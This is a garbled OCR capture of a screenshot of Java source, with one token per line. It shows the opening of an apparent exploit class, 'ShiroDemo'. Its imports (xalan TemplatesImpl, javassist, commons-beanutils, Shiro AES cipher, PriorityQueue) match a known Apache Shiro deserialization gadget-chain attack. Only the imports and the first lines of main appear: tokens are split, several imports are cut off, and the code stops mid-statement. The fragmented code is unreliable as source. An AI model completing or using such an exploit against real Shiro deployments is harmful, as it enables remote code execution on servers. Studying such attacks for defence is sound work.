
import
com
.
example
.
Util
.
SerializeUtil
;
import
com
.
sun
.
org
.
apache
.
xalan
.
internal
import
com
.
sun
.
org
.
apache
.
xalan
.
internal
import
javassist
.
ClassPool
;
import
javassist
.
CtClass
;
import
javassist
.
CtConstructor
;
import
org
.
apache
.
commons
.
beanutils
.
Bean
import
org
.
apache
.
shiro
.
codec
.
Base64
;
import
org
.
apache
.
shiro
.
crypto
.
AesCipher
import
org
.
apache
.
shiro
.
crypto
.
CipherSer
import
org
.
apache
.
shiro
.
util
.
ByteSource
;
import
java
.
util
.
PriorityQueue
;
public
class
ShiroDemo
{
public
static
void
main
(
String
[
]
 arg
TemplatesImpl
 templatesImpl 
=
ne